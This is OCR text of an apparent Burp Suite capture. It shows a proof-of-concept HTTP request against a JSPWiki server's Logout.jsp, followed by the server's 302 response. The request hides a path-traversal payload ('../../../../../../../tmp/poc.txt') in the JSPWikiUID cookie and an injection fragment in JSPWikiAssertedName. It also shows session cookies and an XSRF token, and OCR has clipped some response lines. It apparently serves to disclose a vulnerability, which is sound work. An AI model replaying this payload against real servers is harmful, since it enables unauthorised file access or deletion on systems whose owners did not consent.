 Pretty Raw Hex \n
1 GET /Logout.jsp HTTP/1.1
2 Host: 10.70.191.16:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.70.191.16:8080/UserPreferences.jsp?redirect=Admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Cookie: atlassian.xsrf.token=
BDXI-71TV-93L2-BMXZ_a5588b93054bfe5a810053cb627634edff1ddcc6_lin;
screenResolution=1920x1080; JSESSIONID.b6a1cf2f=
node01nv32tg1xtqkjl6aebvg48kuo4.node0; JSESSIONID=
B49DFC04FA879245A7B5E67BFACC2C54; JSPWikiUserPrefs=
%7B%22version%22%3A%22haddock04%22%2C%22PrevQuery%22%3A%22%22%2C%22Sideb
ar%22%3A%22active%22%2C%22autosuggest%22%3Atrue%2C%22tabcompletion%22%3A
true%2C%22smartpairs%22%3Afalse%2C%22livepreview%22%3Atrue%2C%22previewc
olumn%22%3Atrue%2C%22RecentSearch%22%3A%5B%22Denounce%20%22%5D%2C%22edit
or%22%3A%22plain%22%2C%22SectionEditing%22%3Afalse%2C%22Language%22%3A%2
2zh_CN%22%2C%22Layout%22%3A%22fluid%22%2C%22Orientation%22%3A%22fav-left
%22%2C%22DateFormat%22%3A%22dd-MMM-yyyy%20HH%3Amm%22%2C%22TimeZone%22%3A
%22GMT%22%7D; JSPWikiAssertedName=amdiadmin%27%3E; JSPWikiUID=
../../../../../../../tmp/poc.txt
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=771465A8744F544B145DDB0E37609AF2; Path=/;
HttpOnly
3 Set-Cookie: JSPWikiAssertedName=; Max-Age=0; Expires=Thu, 01-Jan-
00:00:10 GMT
4 Set-Cookie: JSPWikiUID=; Max-Age=0; Expires=Thu, 01-Jan-1970 00:0
GMT
5 Location: .
6 Content-Type: text/html
7 Content-Length: 0
8 Date: Wed, 02 Mar 2022 04:46:24 GMT
9 Connection: close
10
11